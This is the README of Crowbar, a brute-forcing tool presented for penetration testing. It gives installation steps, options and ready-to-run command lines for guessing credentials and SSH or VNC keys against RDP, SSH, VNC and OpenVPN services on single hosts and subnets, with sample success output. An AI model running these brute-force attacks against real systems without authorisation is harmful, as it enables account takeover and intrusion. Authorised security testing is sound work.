Crowbar - Brute forcing tool
Demonstration Videos
https://www.youtube.com/watch?v=4QZAWGsveSM&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=1 https://www.youtube.com/watch?v=i_byBBlpZoE&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=2 https://www.youtube.com/watch?v=IOSUpAFaL6E&list=PL1BVM6VWlmWZOv9Hv8TV2v-kAlUmvA5g7&index=3
What is Crowbar?
Crowbar (formally known as Levye) is a brute forcing tool that can be used during penetration tests. It was developed to brute force some protocols in a different manner according to other popular brute forcing tools. As an example, while most brute forcing tools use username and password for SSH brute force, Crowbar uses SSH key(s). This allows for any private keys that have been obtained during penetration tests, to be used to attack other SSH servers.
Currently Crowbar supports:
- OpenVPN (
-b openvpn) - Remote Desktop Protocol (RDP) with NLA support (
-b rdp) - SSH private key authentication (
-b sshkey) - VNC key authentication (
-b vpn)
Installation
Install all the dependencies:
# apt-get -y install openvpn freerdp-x11 vncviewer
Then get latest version from GitHub:
# git clone https://github.com/galkan/crowbar
Note: The RDP client package depends on your OS:
- Debian 7/8 & Kali 1/2 uses
freerdp-x11package. - Else you can try
xfreerdp. - Else you may need to compile & tweak
freerdpby following: http://opentechnotes.blogspot.co.uk/2015/02/compile-headless-freerdp-credential-checking.html
Don't forget to edit the script to point to the new binary!
Usage
-b: Target service. Crowbar supports: openvpn, rdp, sshkey, vnckey
-c: Static password to login with
-C: </path/to/file> for passwords list
-d: Run a tcp port scan (nmap) on the IP range (-s/-S) before trying to brute force. This will discover whether the target's port is open.
-D: Enable debug mode
-h: Shows a help menu
-k: </path/to/file-or-folder> for key files (for SSH or VNC)
-l: </path/to/file> to store the log file (default is ./crowbar.log)
-m: </path/to/file> for a OpenVPN configuration file
-n: Thread count
-o: </path/to/file> to store the successfully attempt(s) (default is ./crowbar.out)
-p: Port number (if the service is not on the default port)
-q: Enable quiet mode (only show successful logins)
-s: Target IP address/range (in CIDR notation)
-S: </path/to/file> which is stores target IP addresses
-t: Timeout value
-u: Single username
-U: </path/to/file> which stores the username list
-v: Enable verbose mode (shows all the attempts)
If you want see all usage options, please use: ./crowbar.py --help.
ATTENTION: If you want to use username including DOMAIN, please specify username like below. Backslash (\) is the escape character for python. So you have to use either of the following two formats:
# ./crowbar.py -b rdp -u DOMAIN\\gokhan alkan -c Aa123456 -s 10.68.35.150/32
2015-03-28 11:03:39 RDP-SUCCESS : 10.68.35.150:3389 - "DOMAIN\gokhan alkan":Aa123456,
# ./crowbar.py -b rdp -u gokhan alkan@ornek -c Aa123456 -s 10.68.35.150/32
2015-03-28 11:04:00 RDP-SUCCESS : 10.68.35.150:3389 - "gokhan alkan@DOMAIN":Aa123456,
Brute Forcing Remote Desktop Protocol (RDP)
Below are a few examples of attacking RDP using Crowbar.
RDP brute forcing a single IP address using a single username and a single password:
# ./crowbar.py -b rdp -s 192.168.2.182/32 -u admin -c Aa123456
RDP brute forcing a single IP address using username list file and a single password:
# ./crowbar.py -b rdp -s 192.168.2.211/32 -U /root/Desktop/userlist -c passw0rd
RDP brute forcing a single IP address using a single username and a password list:
# ./crowbar.py -b rdp -s 192.168.2.250/32 -u localuser -C /root/Desktop/passlist
RDP brute forcing a subnet using a username list and a password list in discovery mode:
# ./crowbar.py -b rdp -s 192.168.2.0/24 -U /root/Desktop/userlist -C /root/Desktop/passlist -d
Brute Forcing SSH Private Keys
Below are a few examples which you have using Crowbar.
SSH key brute force attempt to a single IP address using a single username and a single private SSH key:
# ./crowbar.py -b sshkey -s 192.168.2.105/32 -u root -k /root/.ssh/id_rsa
SSH key brute force attempt to a single IP address using a single username and all the SSH keys in a folder:
# ./crowbar.py -b sshkey -s 192.168.2.105/32 -u root -k /root/.ssh/
SSH key brute force attempt to a subnet using a single username and all the SSH keys in a folder in discovery mode:
# ./crowbar.py -b sshkey -s 192.168.2.0/24 -u root -k /root/.ssh/ -d
Brute Forcing VNC
Below is an example of attacking a VNC service using Crowbar.
VNC brute force attempt to a single IP address using a password file with specified port number:
# ./crowbar.py -b vnckey -s 192.168.2.105/32 -p 5902 -k /root/.vnc/passwd
Brute Forcing OpenVPN
Below is an example of attacking OpenVPN using Crowbar.
OpenVPN brute force attempt to a single IP address using a configuration file, a certificate file, a single username and a single password with specified port number:
# ./crowbar.py -b openvpn -s 198.7.62.204/32 -p 443 -m /root/Desktop/vpnbook.ovpn -k /root/Desktop/vpnbook_ca.crt -u vpnbook -c cr2hudaF
Logs & Output
Once you have executed Crowbar, it generates 2 files for logging and result that are located in your current directory. Default log file name is crowbar.log which stores all brute force attempts while execution. If you don't want use default log file, you should use -l log_path. The second file is crowbar.out which stores successful attempts while execution. If you don't want use default output file, you should use -o output_path. After that you can observe Crowbar operations.
Thanks To
- Bahtiyar Bircan
- Ertuğrul Başaranoğlu
- G0tmi1k
Bookmarks
- Patator - A multi-purpose brute-forcer for protocols that are not supported by Crowbar
- Debian OpenSSL Predictable PRNG - Weak predictable SSH keys for Debian based systems (2011)
- ssh-badkeys - A collection of static private SSH keys